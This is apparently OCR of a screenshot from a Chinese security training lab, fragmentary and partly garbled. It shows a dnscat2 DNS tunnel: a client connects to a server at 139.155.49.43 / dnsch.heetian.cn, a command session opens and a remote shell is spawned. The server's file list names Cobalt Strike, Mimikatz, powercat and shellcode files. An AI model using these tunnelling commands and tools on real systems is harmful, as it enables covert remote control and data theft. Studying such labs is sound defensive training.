 Cmd - powershell -ep bypass
./dnscat
网络安全就业推荐
bilibili
腾讯课堂
zsh: permission denied: ./dnscat2
→ /mnt/c/Users/mingy/Desktop →
→ /mnt/c/Users/mingy/Desktop →
→ /mnt/c/Users/mingy/Desktop →
zsh: permission denied: ./dnscat2
→ /mnt/c/Users/mingy/Desktop →
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 139.155.49.43
[[ ERROR ]] :: DNS: RCODE_NAME_ERRO
[[ ERROR ]] :: DNS: RCODE_NAME_ERRO
[[ ERROR ]] :: DNS: RCODE_NAME_ERRO
[[ ERROR ]] :: DNS: RCODE_NAME_ERRO
^C
→ /mnt/c/Users/mingy/Desktop →
→ /mnt/c/Users/mingy/Desktop →
Creating DNS driver:
domain = dnsch.heetian.cn
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.150.254
** Peer verified with pre-shared se
Session established!
Got a command: COMMAND_SHELL [reque
2020102
代理.pp
Data (D
网络
10 个项目
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.4 CVM(139.155.4 CVM(139.155.4 VPS(47.101.214 VPS(47.101.214
Reconnect SSH-browser
Sessions
Tools
Sftp
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
Follow terminal folder
Remote monitoring
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = dnsch.heetian.cn]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=mingy dnsch.heetian.cn
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=mingy
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (LAPTOP-ANTCMV5L) 1> shell
Sent request to execute a shell
command (LAPTOP-ANTCMV5L) 1> New window created: 2
Shell session created!
VM-0-2-ubuntu 23% 1.14 GB / 1.79 GB 0.06 Mb/s 0.05 Mb/s 64 days root root root root root
41 characters selected
Tab Size: 4